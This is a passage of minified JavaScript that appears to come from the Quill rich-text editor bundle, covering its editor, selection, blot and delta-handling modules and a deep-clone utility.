Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),f=n(2),p=r(f),d=n(20),h=r(d),y=n(0),m=r(y),v=n(13),b=r(v),g=n(24),_=r(g),w=n(4),E=r(w),x=n(16),O=r(x),k=n(21),S=r(k),T=n(11),C=r(T),j=n(3),P=r(j),N=/^[ -~]*$/,A=function(){function e(t){i(this,e),this.scroll=t,this.delta=this.getDelta()}return c(e,[{key:"applyDelta",value:function(e){var t=this,n=!1;this.scroll.update();var r=this.scroll.length();return this.scroll.batchStart(),e=l(e),e.reduce(function(e,o){var i=o.retain||o.delete||o.insert.length||1,a=o.attributes||{};if(null!=o.insert){if("string"===typeof o.insert){var l=o.insert;l.endsWith("\n")&&n&&(n=!1,l=l.slice(0,-1)),e>=r&&!l.endsWith("\n")&&(n=!0),t.scroll.insertAt(e,l);var c=t.scroll.line(e),f=s(c,2),p=f[0],d=f[1],y=(0,P.default)({},(0,w.bubbleFormats)(p));if(p instanceof E.default){var v=p.descendant(m.default.Leaf,d),b=s(v,1),g=b[0];y=(0,P.default)(y,(0,w.bubbleFormats)(g))}a=h.default.attributes.diff(y,a)||{}}else if("object"===u(o.insert)){var _=Object.keys(o.insert)[0];if(null==_)return e;t.scroll.insertAt(e,_,o.insert[_])}r+=i}return Object.keys(a).forEach(function(n){t.scroll.formatAt(e,i,n,a[n])}),e+i},0),e.reduce(function(e,n){return"number"===typeof n.delete?(t.scroll.deleteAt(e,n.delete),e):e+(n.retain||n.insert.length||1)},0),this.scroll.batchEnd(),this.update(e)}},{key:"deleteText",value:function(e,t){return this.scroll.deleteAt(e,t),this.update((new p.default).retain(e).delete(t))}},{key:"formatLine",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.scroll.update(),Object.keys(r).forEach(function(o){if(null==n.scroll.whitelist||n.scroll.whitelist[o]){var i=n.scroll.lines(e,Math.max(t,1)),a=t;i.forEach(function(t){var i=t.length();if(t instanceof b.default){var l=e-t.offset(n.scroll),u=t.newlineIndex(l+a)-l+1;t.formatAt(l,u,o,r[o])}else t.format(o,r[o]);a-=i})}}),this.scroll.optimize(),this.update((new p.default).retain(e).retain(t,(0,S.default)(r)))}},{key:"formatText",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return Object.keys(r).forEach(function(o){n.scroll.formatAt(e,t,o,r[o])}),this.update((new p.default).retain(e).retain(t,(0,S.default)(r)))}},{key:"getContents",value:function(e,t){return this.delta.slice(e,e+t)}},{key:"getDelta",value:function(){return this.scroll.lines().reduce(function(e,t){return e.concat(t.delta())},new p.default)}},{key:"getFormat",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=[],r=[];0===t?this.scroll.path(e).forEach(function(e){var t=s(e,1),o=t[0];o instanceof E.default?n.push(o):o instanceof m.default.Leaf&&r.push(o)}):(n=this.scroll.lines(e,t),r=this.scroll.descendants(m.default.Leaf,e,t));var o=[n,r].map(function(e){if(0===e.length)return{};for(var t=(0,w.bubbleFormats)(e.shift());Object.keys(t).length>0;){var n=e.shift();if(null==n)return t;t=a((0,w.bubbleFormats)(n),t)}return t});return P.default.apply(P.default,o)}},{key:"getText",value:function(e,t){return this.getContents(e,t).filter(function(e){return"string"===typeof e.insert}).map(function(e){return e.insert}).join("")}},{key:"insertEmbed",value:function(e,t,n){return this.scroll.insertAt(e,t,n),this.update((new p.default).retain(e).insert(o({},t,n)))}},{key:"insertText",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t=t.replace(/\r\n/g,"\n").replace(/\r/g,"\n"),this.scroll.insertAt(e,t),Object.keys(r).forEach(function(o){n.scroll.formatAt(e,t.length,o,r[o])}),this.update((new p.default).retain(e).insert(t,(0,S.default)(r)))}},{key:"isBlank",value:function(){if(0==this.scroll.children.length)return!0;if(this.scroll.children.length>1)return!1;var e=this.scroll.children.head;return e.statics.blotName===E.default.blotName&&(!(e.children.length>1)&&e.children.head instanceof O.default)}},{key:"removeFormat",value:function(e,t){var n=this.getText(e,t),r=this.scroll.line(e+t),o=s(r,2),i=o[0],a=o[1],l=0,u=new p.default;null!=i&&(l=i instanceof b.default?i.newlineIndex(a)-a+1:i.length()-a,u=i.delta().slice(a,a+l-1).insert("\n"));var c=this.getContents(e,t+l),f=c.diff((new p.default).insert(n).concat(u)),d=(new p.default).retain(e).concat(f);return this.applyDelta(d)}},{key:"update",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=this.delta;if(1===t.length&&"characterData"===t[0].type&&t[0].target.data.match(N)&&m.default.find(t[0].target)){var o=m.default.find(t[0].target),i=(0,w.bubbleFormats)(o),a=o.offset(this.scroll),l=t[0].oldValue.replace(_.default.CONTENTS,""),u=(new p.default).insert(l),s=(new p.default).insert(o.value());e=(new p.default).retain(a).concat(u.diff(s,n)).reduce(function(e,t){return t.insert?e.insert(t.insert,i):e.push(t)},new p.default),this.delta=r.compose(e)}else this.delta=this.getDelta(),e&&(0,C.default)(r.compose(e),this.delta)||(e=r.diff(this.delta,n));return e}}]),e}();t.default=A},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){try{t.parentNode}catch(e){return!1}return t instanceof Text&&(t=t.parentNode),e.contains(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.Range=void 0;var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=n(0),c=r(s),f=n(21),p=r(f),d=n(11),h=r(d),y=n(8),m=r(y),v=n(10),b=r(v),g=(0,b.default)("quill:selection"),_=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;i(this,e),this.index=t,this.length=n},w=function(){function e(t,n){var r=this;i(this,e),this.emitter=n,this.scroll=t,this.composing=!1,this.mouseDown=!1,this.root=this.scroll.domNode,this.cursor=c.default.create("cursor",this),this.lastRange=this.savedRange=new _(0,0),this.handleComposition(),this.handleDragging(),this.emitter.listenDOM("selectionchange",document,function(){r.mouseDown||setTimeout(r.update.bind(r,m.default.sources.USER),1)}),this.emitter.on(m.default.events.EDITOR_CHANGE,function(e,t){e===m.default.events.TEXT_CHANGE&&t.length()>0&&r.update(m.default.sources.SILENT)}),this.emitter.on(m.default.events.SCROLL_BEFORE_UPDATE,function(){if(r.hasFocus()){var e=r.getNativeRange();null!=e&&e.start.node!==r.cursor.textNode&&r.emitter.once(m.default.events.SCROLL_UPDATE,function(){try{r.setNativeRange(e.start.node,e.start.offset,e.end.node,e.end.offset)}catch(e){}})}}),this.emitter.on(m.default.events.SCROLL_OPTIMIZE,function(e,t){if(t.range){var n=t.range,o=n.startNode,i=n.startOffset,a=n.endNode,l=n.endOffset;r.setNativeRange(o,i,a,l)}}),this.update(m.default.sources.SILENT)}return u(e,[{key:"handleComposition",value:function(){var e=this;this.root.addEventListener("compositionstart",function(){e.composing=!0}),this.root.addEventListener("compositionend",function(){if(e.composing=!1,e.cursor.parent){var t=e.cursor.restore();if(!t)return;setTimeout(function(){e.setNativeRange(t.startNode,t.startOffset,t.endNode,t.endOffset)},1)}})}},{key:"handleDragging",value:function(){var e=this;this.emitter.listenDOM("mousedown",document.body,function(){e.mouseDown=!0}),this.emitter.listenDOM("mouseup",document.body,function(){e.mouseDown=!1,e.update(m.default.sources.USER)})}},{key:"focus",value:function(){this.hasFocus()||(this.root.focus(),this.setRange(this.savedRange))}},{key:"format",value:function(e,t){if(null==this.scroll.whitelist||this.scroll.whitelist[e]){this.scroll.update();var n=this.getNativeRange();if(null!=n&&n.native.collapsed&&!c.default.query(e,c.default.Scope.BLOCK)){if(n.start.node!==this.cursor.textNode){var r=c.default.find(n.start.node,!1);if(null==r)return;if(r instanceof c.default.Leaf){var o=r.split(n.start.offset);r.parent.insertBefore(this.cursor,o)}else r.insertBefore(this.cursor,n.start.node);this.cursor.attach()}this.cursor.format(e,t),this.scroll.optimize(),this.setNativeRange(this.cursor.textNode,this.cursor.textNode.data.length),this.update()}}}},{key:"getBounds",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=this.scroll.length();e=Math.min(e,n-1),t=Math.min(e+t,n-1)-e;var r=void 0,o=this.scroll.leaf(e),i=l(o,2),a=i[0],u=i[1];if(null==a)return null;var s=a.position(u,!0),c=l(s,2);r=c[0],u=c[1];var f=document.createRange();if(t>0){f.setStart(r,u);var p=this.scroll.leaf(e+t),d=l(p,2);if(a=d[0],u=d[1],null==a)return null;var h=a.position(u,!0),y=l(h,2);return r=y[0],u=y[1],f.setEnd(r,u),f.getBoundingClientRect()}var m="left",v=void 0;return r instanceof Text?(u<r.data.length?(f.setStart(r,u),f.setEnd(r,u+1)):(f.setStart(r,u-1),f.setEnd(r,u),m="right"),v=f.getBoundingClientRect()):(v=a.domNode.getBoundingClientRect(),u>0&&(m="right")),{bottom:v.top+v.height,height:v.height,left:v[m],right:v[m],top:v.top,width:0}}},{key:"getNativeRange",value:function(){var e=document.getSelection();if(null==e||e.rangeCount<=0)return null;var t=e.getRangeAt(0);if(null==t)return null;var n=this.normalizeNative(t);return g.info("getNativeRange",n),n}},{key:"getRange",value:function(){var e=this.getNativeRange();return null==e?[null,null]:[this.normalizedToRange(e),e]}},{key:"hasFocus",value:function(){return document.activeElement===this.root}},{key:"normalizedToRange",value:function(e){var t=this,n=[[e.start.node,e.start.offset]];e.native.collapsed||n.push([e.end.node,e.end.offset]);var r=n.map(function(e){var n=l(e,2),r=n[0],o=n[1],i=c.default.find(r,!0),a=i.offset(t.scroll);return 0===o?a:i instanceof c.default.Container?a+i.length():a+i.index(r,o)}),i=Math.min(Math.max.apply(Math,o(r)),this.scroll.length()-1),a=Math.min.apply(Math,[i].concat(o(r)));return new _(a,i-a)}},{key:"normalizeNative",value:function(e){if(!a(this.root,e.startContainer)||!e.collapsed&&!a(this.root,e.endContainer))return null;var t={start:{node:e.startContainer,offset:e.startOffset},end:{node:e.endContainer,offset:e.endOffset},native:e};return[t.start,t.end].forEach(function(e){for(var t=e.node,n=e.offset;!(t instanceof Text)&&t.childNodes.length>0;)if(t.childNodes.length>n)t=t.childNodes[n],n=0;else{if(t.childNodes.length!==n)break;t=t.lastChild,n=t instanceof Text?t.data.length:t.childNodes.length+1}e.node=t,e.offset=n}),t}},{key:"rangeToNative",value:function(e){var t=this,n=e.collapsed?[e.index]:[e.index,e.index+e.length],r=[],o=this.scroll.length();return n.forEach(function(e,n){e=Math.min(o-1,e);var i=void 0,a=t.scroll.leaf(e),u=l(a,2),s=u[0],c=u[1],f=s.position(c,0!==n),p=l(f,2);i=p[0],c=p[1],r.push(i,c)}),r.length<2&&(r=r.concat(r)),r}},{key:"scrollIntoView",value:function(e){var t=this.lastRange;if(null!=t){var n=this.getBounds(t.index,t.length);if(null!=n){var r=this.scroll.length()-1,o=this.scroll.line(Math.min(t.index,r)),i=l(o,1),a=i[0],u=a;if(t.length>0){var s=this.scroll.line(Math.min(t.index+t.length,r));u=l(s,1)[0]}if(null!=a&&null!=u){var c=e.getBoundingClientRect();n.top<c.top?e.scrollTop-=c.top-n.top:n.bottom>c.bottom&&(e.scrollTop+=n.bottom-c.bottom)}}}}},{key:"setNativeRange",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:t,o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];if(g.info("setNativeRange",e,t,n,r),null==e||null!=this.root.parentNode&&null!=e.parentNode&&null!=n.parentNode){var i=document.getSelection();if(null!=i)if(null!=e){this.hasFocus()||this.root.focus();var a=(this.getNativeRange()||{}).native;if(null==a||o||e!==a.startContainer||t!==a.startOffset||n!==a.endContainer||r!==a.endOffset){"BR"==e.tagName&&(t=[].indexOf.call(e.parentNode.childNodes,e),e=e.parentNode),"BR"==n.tagName&&(r=[].indexOf.call(n.parentNode.childNodes,n),n=n.parentNode);var l=document.createRange();l.setStart(e,t),l.setEnd(n,r),i.removeAllRanges(),i.addRange(l)}}else i.removeAllRanges(),this.root.blur(),document.body.focus()}}},{key:"setRange",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m.default.sources.API;if("string"===typeof t&&(n=t,t=!1),g.info("setRange",e),null!=e){var r=this.rangeToNative(e);this.setNativeRange.apply(this,o(r).concat([t]))}else this.setNativeRange(null);this.update(n)}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:m.default.sources.USER,t=this.lastRange,n=this.getRange(),r=l(n,2),o=r[0],i=r[1];if(this.lastRange=o,null!=this.lastRange&&(this.savedRange=this.lastRange),!(0,h.default)(t,this.lastRange)){var a;!this.composing&&null!=i&&i.native.collapsed&&i.start.node!==this.cursor.textNode&&this.cursor.restore();var u=[m.default.events.SELECTION_CHANGE,(0,p.default)(this.lastRange),(0,p.default)(t),e];if((a=this.emitter).emit.apply(a,[m.default.events.EDITOR_CHANGE].concat(u)),e!==m.default.sources.SILENT){var s;(s=this.emitter).emit.apply(s,u)}}}}]),e}();t.Range=_,t.default=w},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},u=n(0),s=function(e){return e&&e.__esModule?e:{default:e}}(u),c=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),a(t,[{key:"insertInto",value:function(e,n){0===e.children.length?l(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertInto",this).call(this,e,n):this.remove()}},{key:"length",value:function(){return 0}},{key:"value",value:function(){return""}}],[{key:"value",value:function(){}}]),t}(s.default.Embed);c.blotName="break",c.tagName="BR",t.default=c},function(e,t,n){"use strict";function r(e){var t=l.find(e);if(null==t)try{t=l.create(e)}catch(n){t=l.create(l.Scope.INLINE),[].slice.call(e.childNodes).forEach(function(e){t.domNode.appendChild(e)}),e.parentNode&&e.parentNode.replaceChild(t.domNode,e),t.attach()}return t}var o=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var i=n(44),a=n(30),l=n(1),u=function(e){function t(t){var n=e.call(this,t)||this;return n.build(),n}return o(t,e),t.prototype.appendChild=function(e){this.insertBefore(e)},t.prototype.attach=function(){e.prototype.attach.call(this),this.children.forEach(function(e){e.attach()})},t.prototype.build=function(){var e=this;this.children=new i.default,[].slice.call(this.domNode.childNodes).reverse().forEach(function(t){try{var n=r(t);e.insertBefore(n,e.children.head||void 0)}catch(e){if(e instanceof l.ParchmentError)return;throw e}})},t.prototype.deleteAt=function(e,t){if(0===e&&t===this.length())return this.remove();this.children.forEachAt(e,t,function(e,t,n){e.deleteAt(t,n)})},t.prototype.descendant=function(e,n){var r=this.children.find(n),o=r[0],i=r[1];return null==e.blotName&&e(o)||null!=e.blotName&&o instanceof e?[o,i]:o instanceof t?o.descendant(e,i):[null,-1]},t.prototype.descendants=function(e,n,r){void 0===n&&(n=0),void 0===r&&(r=Number.MAX_VALUE);var o=[],i=r;return this.children.forEachAt(n,r,function(n,r,a){(null==e.blotName&&e(n)||null!=e.blotName&&n instanceof e)&&o.push(n),n instanceof t&&(o=o.concat(n.descendants(e,r,i))),i-=a}),o},t.prototype.detach=function(){this.children.forEach(function(e){e.detach()}),e.prototype.detach.call(this)},t.prototype.formatAt=function(e,t,n,r){this.children.forEachAt(e,t,function(e,t,o){e.formatAt(t,o,n,r)})},t.prototype.insertAt=function(e,t,n){var r=this.children.find(e),o=r[0],i=r[1];if(o)o.insertAt(i,t,n);else{var a=null==n?l.create("text",t):l.create(t,n);this.appendChild(a)}},t.prototype.insertBefore=function(e,t){if(null!=this.statics.allowedChildren&&!this.statics.allowedChildren.some(function(t){return e instanceof t}))throw new l.ParchmentError("Cannot insert "+e.statics.blotName+" into "+this.statics.blotName);e.insertInto(this,t)},t.prototype.length=function(){return this.children.reduce(function(e,t){return e+t.length()},0)},t.prototype.moveChildren=function(e,t){this.children.forEach(function(n){e.insertBefore(n,t)})},t.prototype.optimize=function(t){if(e.prototype.optimize.call(this,t),0===this.children.length)if(null!=this.statics.defaultChild){var n=l.create(this.statics.defaultChild);this.appendChild(n),n.optimize(t)}else this.remove()},t.prototype.path=function(e,n){void 0===n&&(n=!1);var r=this.children.find(e,n),o=r[0],i=r[1],a=[[this,e]];return o instanceof t?a.concat(o.path(i,n)):(null!=o&&a.push([o,i]),a)},t.prototype.removeChild=function(e){this.children.remove(e)},t.prototype.replace=function(n){n instanceof t&&n.moveChildren(this),e.prototype.replace.call(this,n)},t.prototype.split=function(e,t){if(void 0===t&&(t=!1),!t){if(0===e)return this;if(e===this.length())return this.next}var n=this.clone();return this.parent.insertBefore(n,this.next),this.children.forEachAt(e,this.length(),function(e,r,o){e=e.split(r,t),n.appendChild(e)}),n},t.prototype.unwrap=function(){this.moveChildren(this.parent,this.next),this.remove()},t.prototype.update=function(e,t){var n=this,o=[],i=[];e.forEach(function(e){e.target===n.domNode&&"childList"===e.type&&(o.push.apply(o,e.addedNodes),i.push.apply(i,e.removedNodes))}),i.forEach(function(e){if(!(null!=e.parentNode&&"IFRAME"!==e.tagName&&document.body.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY)){var t=l.find(e);null!=t&&(null!=t.domNode.parentNode&&t.domNode.parentNode!==n.domNode||t.detach())}}),o.filter(function(e){return e.parentNode==n.domNode}).sort(function(e,t){return e===t?0:e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING?1:-1}).forEach(function(e){var t=null;null!=e.nextSibling&&(t=l.find(e.nextSibling));var o=r(e);o.next==t&&null!=o.next||(null!=o.parent&&o.parent.removeChild(n),n.insertBefore(o,t||void 0))})},t}(a.default);t.default=u},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(12),i=n(31),a=n(17),l=n(1),u=function(e){function t(t){var n=e.call(this,t)||this;return n.attributes=new i.default(n.domNode),n}return r(t,e),t.formats=function(e){return"string"===typeof this.tagName||(Array.isArray(this.tagName)?e.tagName.toLowerCase():void 0)},t.prototype.format=function(e,t){var n=l.query(e);n instanceof o.default?this.attributes.attribute(n,t):t&&(null==n||e===this.statics.blotName&&this.formats()[e]===t||this.replaceWith(e,t))},t.prototype.formats=function(){var e=this.attributes.values(),t=this.statics.formats(this.domNode);return null!=t&&(e[this.statics.blotName]=t),e},t.prototype.replaceWith=function(t,n){var r=e.prototype.replaceWith.call(this,t,n);return this.attributes.copy(r),r},t.prototype.update=function(t,n){var r=this;e.prototype.update.call(this,t,n),t.some(function(e){return e.target===r.domNode&&"attributes"===e.type})&&this.attributes.build()},t.prototype.wrap=function(n,r){var o=e.prototype.wrap.call(this,n,r);return o instanceof t&&o.statics.scope===this.statics.scope&&this.attributes.move(o),o},t}(a.default);t.default=u},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=n(30),i=n(1),a=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return r(t,e),t.value=function(e){return!0},t.prototype.index=function(e,t){return this.domNode===e||this.domNode.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?Math.min(t,1):-1},t.prototype.position=function(e,t){var n=[].indexOf.call(this.parent.domNode.childNodes,this.domNode);return e>0&&(n+=1),[this.parent.domNode,n]},t.prototype.value=function(){return e={},e[this.statics.blotName]=this.statics.value(this.domNode)||!0,e;var e},t.scope=i.Scope.INLINE_BLOT,t}(o.default);t.default=a},function(e,t,n){function r(e){this.ops=e,this.index=0,this.offset=0}var o=n(11),i=n(3),a={attributes:{compose:function(e,t,n){"object"!==typeof e&&(e={}),"object"!==typeof t&&(t={});var r=i(!0,{},t);n||(r=Object.keys(r).reduce(function(e,t){return null!=r[t]&&(e[t]=r[t]),e},{}));for(var o in e)void 0!==e[o]&&void 0===t[o]&&(r[o]=e[o]);return Object.keys(r).length>0?r:void 0},diff:function(e,t){"object"!==typeof e&&(e={}),"object"!==typeof t&&(t={});var n=Object.keys(e).concat(Object.keys(t)).reduce(function(n,r){return o(e[r],t[r])||(n[r]=void 0===t[r]?null:t[r]),n},{});return Object.keys(n).length>0?n:void 0},transform:function(e,t,n){if("object"!==typeof e)return t;if("object"===typeof t){if(!n)return t;var r=Object.keys(t).reduce(function(n,r){return void 0===e[r]&&(n[r]=t[r]),n},{});return Object.keys(r).length>0?r:void 0}}},iterator:function(e){return new r(e)},length:function(e){return"number"===typeof e.delete?e.delete:"number"===typeof e.retain?e.retain:"string"===typeof e.insert?e.insert.length:1}};r.prototype.hasNext=function(){return this.peekLength()<1/0},r.prototype.next=function(e){e||(e=1/0);var t=this.ops[this.index];if(t){var n=this.offset,r=a.length(t);if(e>=r-n?(e=r-n,this.index+=1,this.offset=0):this.offset+=e,"number"===typeof t.delete)return{delete:e};var o={};return t.attributes&&(o.attributes=t.attributes),"number"===typeof t.retain?o.retain=e:"string"===typeof t.insert?o.insert=t.insert.substr(n,e):o.insert=t.insert,o}return{retain:1/0}},r.prototype.peek=function(){return this.ops[this.index]},r.prototype.peekLength=function(){return this.ops[this.index]?a.length(this.ops[this.index])-this.offset:1/0},r.prototype.peekType=function(){return this.ops[this.index]?"number"===typeof this.ops[this.index].delete?"delete":"number"===typeof this.ops[this.index].retain?"retain":"insert":"retain"},e.exports=a},function(e,n){var r=function(){"use strict";function e(e,t){return null!=t&&e instanceof t}function n(r,o,i,a,f){function p(r,i){if(null===r)return null;if(0===i)return r;var m,v;if("object"!=typeof r)return r;if(e(r,u))m=new u;else if(e(r,s))m=new s;else if(e(r,c))m=new c(function(e,t){r.then(function(t){e(p(t,i-1))},function(e){t(p(e,i-1))})});else if(n.__isArray(r))m=[];else if(n.__isRegExp(r))m=new RegExp(r.source,l(r)),r.lastIndex&&(m.lastIndex=r.lastIndex);else if(n.__isDate(r))m=new Date(r.getTime());else{if(y&&t.isBuffer(r))return m=new t(r.length),r.copy(m),m;e(r,Error)?m=Object.create(r):"undefined"==typeof a?(v=Object.getPrototypeOf(r),m=Object.create(v)):(m=Object.create(a),v=a)}if(o){var b=d.indexOf(r);if(-1!=b)return h[b];d.push(r),h.push(m)}e(r,u)&&r.forEach(function(e,t){var n=p(t,i-1),r=p(e,i-1);m.set(n,r)}),e(r,s)&&r.forEach(function(e){var t=p(e,i-1);m.add(t)});for(var g in r){var _;v&&(_=Object.getOwnPropertyDescriptor(v,g)),_&&null==_.set||(m[g]=p(r[g],i-1))}if(Object.getOwnPropertySymbols)for(var w=Object.getOwnPropertySymbols(r),g=0;g<w.length;g++){var E=w[g],x=Object.getOwnPropertyDescriptor(r,E);(!x||x.enumerable||f)&&(m[E]=p(r[E],i-1),x.enumerable||Object.defineProperty(m,E,{enumerable:!1}))}if(f)for(var O=Object.getOwnPropertyNames(r),g=0;g<O.length;g++){var k=O[g],x=Object.getOwnPropertyDescriptor(r,k);x&&x.enumerable||(m[k]=p(r[k],i-1),Object.defineProperty(m,k,{enumerable:!1}))}return m}"object"===typeof o&&(i=o.depth,a=o.prototype,f=o.includeNonEnumerable,o=o.circular);var d=[],h=[],y="undefined"!=typeof t;return"undefined"==typeof o&&(o=!0),"undefined"==typeof i&&(i=1/0),p(r,i)}function r(e){return Object.prototype.toString.call(e)}function o(e){return"object"===typeof e&&"[object Date]"===r(e)}function i(e){return"object"===typeof e&&"[object Array]"===r(e)}function a(e){return"object"===typeof e&&"[object RegExp]"===r(e)}function l(e){var t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),t}var u;try{u=Map}catch(e){u=function(){}}var s;try{s=Set}catch(e){s=function(){}}var c;try{c=Promise}catch(e){c=function(){}}return n.clonePrototype=function(e){if(null===e)return null;var t=function(){};return t.prototype=e,new t},n.__objToStr=r,n.__isDate=o,n.__isArray=i,n.__isRegExp=a,n.__getRegExpFlags=l,n}();"object"===typeof e&&e.exports&&(e.exports=r)},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e){return e instanceof m.default||e instanceof y.BlockEmbed}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),c=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},f=n(0),p=r(f),d=n(8),h=r(d),y=n(4),m=r(y),v=n(16),b=r(v),g=n(13),_=r(g),w=n(25),E=r(w),x=function(e){function t(e,n){o(this,t);var r=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return r.emitter=n.emitter,Array.isArray(n.whitelist)&&(r.whitelist=n.whitelist.reduce(function(e,t){return e[t]=!0,e},{})),r.domNode.addEventListener("DOMNodeInserted",function(){}),r.optimize(),r.enable(),r}return 